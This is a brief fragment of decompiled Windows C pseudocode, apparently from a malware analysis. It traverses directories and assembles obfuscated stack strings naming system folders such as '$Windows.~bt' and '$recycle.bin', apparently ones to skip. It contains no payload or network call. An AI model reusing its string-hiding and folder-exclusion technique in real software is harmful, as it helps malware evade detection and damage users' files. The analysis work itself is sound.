 if ( (lpFindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) ≠ 0 )
{
v17 = USER32_DLL;
if ...
wsprintfW_1 = ::wsprintfW;
if ...
(wsprintfW_1)(sub_file_full_path, sub_file_format_string, directory_path_1, lpFindFileData.cFileName);
windows_bt_str[0] = 0x770024;
windows_bt_str[1] = 0x6E0069;
windows_bt_str[2] = 0x6F0064;
windows_bt_str[3] = 0x730077;
windows_bt_str[4] = 0x7E002E;
windows_bt_str[5] = 0x740062; // $Windows.~bt
v284 = 0;
intel_str[0] = 0x6E0069;
intel_str[1] = 0x650074;
intel_str[2] = 0x6C; // intel
msocache_str[0] = 0x73006D;
msocache_str[1] = 0x63006F;
msocache_str[2] = 0x630061;
msocache_str[3] = 0x650068; // msocache
v445 = 0;
recycle_bin_str[0] = 0x720024;
recycle_bin_str[1] = 0x630065;
recycle_bin_str[2] = 0x630079;
recycle_bin_str[3] = 0x65006C;
recycle_bin_str[4] = 0x62002E;
recycle_bin_str[5] = 0x6E0069; // $recycle.bin
v282 = 0;